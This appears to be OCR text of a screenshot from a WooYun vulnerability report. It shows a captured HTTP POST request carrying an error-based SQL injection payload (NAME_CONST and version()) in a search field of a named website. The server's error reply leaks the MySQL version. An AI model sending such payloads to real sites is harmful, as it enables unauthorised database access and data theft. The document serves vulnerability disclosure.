 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 http://fatezer…t_Search.html
http://fatezero.07073.com/Default_Search.html Google
1060 information: Duplicate column name '5.6.10-log'
Live HTTP Replay
POST http://fatezero.07073.com/Default_Search.html HTTP/1.1
HTTP Headers
Host: fatezero.07073.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:2.0) Gecko/20100101 Firefox/4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://fatezero.07073.com/Default_Search.html
Send POST Content ?
searchBox=Saber' and+1=(select+*+from+
(select+NAME_CONST(version(),1),NAME_CONST(version(),1))+as+x)#
Content-Length: 101
Replay Close
www.wooyun.org